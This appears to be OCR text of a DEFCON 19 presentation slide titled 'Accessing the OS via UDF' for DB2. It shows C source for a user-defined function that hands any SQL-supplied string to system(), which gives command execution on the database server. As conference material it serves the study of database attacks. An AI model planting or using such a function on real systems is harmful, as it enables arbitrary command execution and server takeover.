 DEFCON
19
Accessing the OS via UDF
DB2
#include <stdlib.h>
#include <sqludf.h>
void SQL_API_FN systemCall(
SQLUDF_VARCHAR *command, /* input */
SQLUDF_INTEGER *result, /* output
*/
SQLUDF_NULLIND *command_ind,
SQLUDF_NULLIND *result_ind,
SQLUDF_TRAIL_ARGS) {
int rc = 0;
if (SQLUDF_NULL(command_ind)) {
*result_ind = -1;
return; }
rc = system(command); /* execute the command
*/
*result_ind = 0;
*result = rc; }